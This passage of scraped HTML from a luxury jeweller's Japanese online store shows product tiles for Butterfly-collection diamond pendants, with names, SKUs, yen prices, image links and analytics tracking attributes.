        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;977000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;977000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP695_RGP695" />
        <meta itemprop="description" content="Butterfly Silhouette Diamond Mini Pendant" />
        <meta itemprop="name" content="Butterfly Silhouette Diamond Mini Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="977000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="54a258e762079bf5bd1509fd39" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGP695_RGP695"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGP695_RGP695"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" aria-label="Butterfly Silhouette Diamond Mini Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette Diamond Mini Pendant"
            title="Butterfly Silhouette Diamond Mini Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" tabindex="0">Butterfly Silhouette Diamond Mini Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="977000">
                    &yen; 977,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP808_RGP808">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP808_RGP808"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;563000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;563000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP808_RGP808" />
        <meta itemprop="description" content="Mini Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Mini Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="563000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="45b9f0a8d653c917da339c1a74" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGP808_RGP808"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGP808_RGP808"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" aria-label="Mini Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800"
            alt="Mini Butterfly Silhouette Diamond Pendant"
            title="Mini Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" tabindex="0">Mini Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="563000">
                    &yen; 563,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP906_RGP906">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP906_RGP906"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;640000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;640000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP906_RGP906" />
        <meta itemprop="description" content="Butterfly Silhouette &amp; Flower Diamond Pendant" />
        <meta itemprop="name" content="Butterfly Silhouette &amp; Flower Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="640000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="025c027d9fd9f45bc34d3454f7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGP906_RGP906"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGP906_RGP906"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>Online Exclusive</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="Butterfly Silhouette &amp; Flower Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette &amp; Flower Diamond Pendant"
            title="Butterfly Silhouette &amp; Flower Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" tabindex="0">Butterfly Silhouette &amp; Flower Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="640000">
                    &yen; 640,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP746_RGP746">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP746_RGP746"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;1539000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;1539000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP746_RGP746" />
        <meta itemprop="description" content="Multi Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Multi Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1539000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="dfbd5824e78fb3322c240c2db3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGP746_RGP746"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGP746_RGP746"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" aria-label="Multi Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800"
            alt="Multi Butterfly Silhouette Diamond Pendant"
            title="Multi Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" tabindex="0">Multi Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1539000">
                    &yen; 1,539,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP550_RGP550">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP550_RGP550"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Small Pendant&quot;,&quot;id&quot;:&quot;RGP550_RGP550&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;1242000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Small Pendant&quot;,&quot;id&quot;:&quot;RGP550_RGP550&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;1242000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP550_RGP550" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Small Pendant" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Small Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1242000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8003f3b917879e7a5a31ec9ac8" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGP550_RGP550"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGP550_RGP550"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" aria-label="Pav&eacute; Butterfly Diamond Small Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
